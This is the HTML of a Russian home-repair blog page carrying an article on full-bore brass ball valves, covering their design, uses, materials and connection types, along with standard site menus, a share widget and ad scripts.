	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-8151" class="post-8151 post type-post status-publish format-standard has-post-thumbnail category-novosti">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Краны шаровые латунные полнопроходные и сферы их применения</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Новости</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>        <!-- image --><br />
        <!-- content --></p>
<p><img   alt="" width="237" height="237"   data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/sharovyy_sharovoy_kran_trebovaniya_gost__raznovidnosti_i_primenenie_1-8.jpg" data-sizes="(max-width: 237px) 100vw, 237px" class=" wp-image-13146 alignleft lazyload" src="[data-uri]" /><noscript><img class=" wp-image-13146 alignleft" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/sharovyy_sharovoy_kran_trebovaniya_gost__raznovidnosti_i_primenenie_1-8.jpg" alt="" width="237" height="237"  sizes="(max-width: 237px) 100vw, 237px" /></noscript></p>
<p>Запорная арматура необходима для различных процессов. Одними из ее элементов являются  шаровые краны. Устройства состоит из основания и подвижного элемента, отвечающего за работоспособность конструкции.</p>
<p>По конструктивным особенностям выделяются  полнопроходные и неполнопроходные изделия. Полнопроходные изделия устанавливаются  в различных коммуникациях, оснащенных приборами очистки. Краны шаровые латунные полнопроходные.</p>
<p>&nbsp;</p>
<h2>Особенности конструкции и сфера использования</h2>
<p>&nbsp;</p>
<p>В полнопроходном кране имеется  специальное отверстие в  шаровом сегменте. Это позволяет жидкости свободно проходит, когда кран открыт.</p>
<p>Диаметр пропускного отверстия равняются сечению самого вентиля. Такая конструктивная особенность данного вида  вентиля максимально увеличивает пропускную способность крана.</p>
<p>&nbsp;</p>
<p>В этом плане выбор крана зависит от гидравлического сопротивления в данной коммуникационной системе. Имея преимущества в проходимости, полнопроходные устройства пользуются повышенной популярностью у потребителей. Однако стоят они дороже других конструкций.</p>
<p>&nbsp;</p>
<p>Чаще всего данный вид шаровых кранов применяется в таких конструкциях, как:</p>
<ul>
<li>водопроводные, газовые или нефтяные системы;</li>
<li>паропроводы;</li>
<li>трубопроводы на различных производственных предприятиях;</li>
<li>внутренние и внешние тепловые сети.</li>
</ul>
<p>Кран, регулирующий шаровой полнопроходный может иметь различную форму. Есть различия в монтаже, используемом для изготовления материале.</p>
<p>Изделия могут производиться их следующих видов материалов:</p>
<ul>
<li>латуни;</li>
<li>нержавеющей или углеродистой стали;</li>
<li>бронзы.</li>
</ul>
<p>&nbsp;</p>
<p>Выбор кранов зависит от конструктивных особенностей, необходимого варианта монтажа. Исходя из этого, выделяют следующие конфигурации изделий:</p>
<ul>
<li>Муфтовые. Это краны с резьбой, устанавливаемые на водопроводах квартир или домов, а так же на других системах коммуникаций.</li>
<li>Фланцевые. Они тоже могут использоваться на различных коммуникациях, но имею при этом большие размеры</li>
<li>Комбинированные. Они универсальные и могут иметь как грань с резьбой, так и с фланцем.</li>
<li>Сварные. Устройства предназначены для прочного соединения двух деталей. Их монтируют в труднодоступных местах.</li>
</ul>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-5660" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/brus-strogannyy-ot-proizvoditelya-kachestvenno-i-nedorogo/" class="wp_rp_thumbnail"><img  alt="Брус строганный от производителя: качественно и недорого." width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Брус строганный от производителя: качественно и недорого." width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/brus-strogannyy-ot-proizvoditelya-kachestvenno-i-nedorogo/" class="wp_rp_title">Брус строганный от производителя: качественно и недорого.</a></li><li data-position="1" data-poid="in-10783" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/pokupka-betona-dlya-stroitelstva/" class="wp_rp_thumbnail"><img fifu-featured="1" width="150" height="150"   alt="" title="" title="" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/05/16.jpg" class="attachment-150x150 size-150x150 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="150" height="150" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/05/16.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" title="" title="" /></noscript></a><a href="https://remont-stroitelstvo77.ru/pokupka-betona-dlya-stroitelstva/" class="wp_rp_title">Покупка бетона для строительства</a></li><li data-position="2" data-poid="in-290" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/oblicovochnaya-keramicheskaya-plitka/" class="wp_rp_thumbnail"><img  alt="Облицовочная  керамическая  плитка" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/oblicovochnaya-keramicheskaya-plitka-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/oblicovochnaya-keramicheskaya-plitka-150x150.jpg" alt="Облицовочная  керамическая  плитка" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/oblicovochnaya-keramicheskaya-plitka/" class="wp_rp_title">Облицовочная  керамическая  плитка</a></li><li data-position="3" data-poid="in-9714" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/yahoo-news-japan-yaponiya-chto-budet-s-rossiyskimi-istrebitelyami-posle-sliyaniya-mig-i-suhogo-podopleka-tekuschaya-situaciya-i-perspektivy/" class="wp_rp_thumbnail"><img  alt="Yahoo News Japan (Япония): что будет с российскими истребителями после слияния «МиГ» и «Сухого»? Подоплека, текущая ситуация и перспективы" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Yahoo News Japan (Япония): что будет с российскими истребителями после слияния «МиГ» и «Сухого»? Подоплека, текущая ситуация и перспективы" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/yahoo-news-japan-yaponiya-chto-budet-s-rossiyskimi-istrebitelyami-posle-sliyaniya-mig-i-suhogo-podopleka-tekuschaya-situaciya-i-perspektivy/" class="wp_rp_title">Yahoo News Japan (Япония): что будет с российскими истребителями после слияния «МиГ» и «Сухого»? Подоплека, текущая ситуация и перспективы</a></li><li data-position="4" data-poid="in-4052" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/izgotovlenie-kachestvennyx-zerkal-dlya-oformleniya-interera-i-ne-tolko/" class="wp_rp_thumbnail"><img  alt="Изготовление качественных зеркал для оформления интерьера и не только" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/69304017.5bxj2bqbca.W665-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/69304017.5bxj2bqbca.W665-150x150.jpg" alt="Изготовление качественных зеркал для оформления интерьера и не только" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/izgotovlenie-kachestvennyx-zerkal-dlya-oformleniya-interera-i-ne-tolko/" class="wp_rp_title">Изготовление качественных зеркал для оформления интерьера и не только</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8151' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="42321e6881" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

